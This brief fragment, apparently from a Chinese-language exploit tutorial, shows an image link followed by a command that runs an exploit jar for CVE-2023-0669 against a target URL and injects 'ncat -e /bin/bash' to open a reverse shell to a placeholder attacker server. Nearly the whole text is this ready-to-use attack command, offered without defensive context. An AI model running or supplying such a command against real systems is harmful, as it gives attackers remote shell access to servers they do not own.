 使用命令反弹shell:java -jar CVE-2023-0669.jar -p http://127.0.0.1:8080 -t http://x.x.x.x/ -c "ncat -e /bin/bash yourvps yourport"